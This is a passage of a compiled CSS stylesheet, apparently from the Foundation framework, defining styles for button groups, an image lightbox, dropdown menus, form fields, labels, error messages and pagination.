.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #3d6798; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #fad787; color: #333333; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #3d6798; color: #FFFFFF; cursor: default; font-weight: 700; }

